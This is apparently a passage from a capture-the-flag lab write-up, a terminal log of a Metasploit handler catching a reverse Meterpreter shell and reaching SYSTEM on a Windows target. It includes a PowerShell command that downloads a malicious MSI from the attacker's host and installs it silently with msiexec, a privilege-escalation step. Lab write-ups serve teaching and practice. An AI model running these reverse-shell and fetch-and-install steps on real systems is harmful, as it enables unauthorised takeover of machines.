 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.14:9902
[*] Sending stage (175174 bytes) to 10.10.10.239
[*] Meterpreter session 1 opened (10.10.14.14:9902 -> 10.10.10.239:61162) at 2021-08-23 07:52:43 +0800
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 2364 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>
PS C:\users\phoebe\documents> IWR http://10.10.14.14:8000/lol.msi -outfile lol.msi
PS C:\users\phoebe\documents> ls
Directory: C:\users\phoebe\documents
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         8/22/2021   5:13 PM         159744 lol.msi
-a----         8/22/2021   4:20 PM        1787392 wp.exe
PS C:\users\phoebe\documents> msiexec /quiet /qn /i lol.msi
PS C:\users\phoebe\documents>
[0] 0:openvpn  1:obsidian- 2:sh*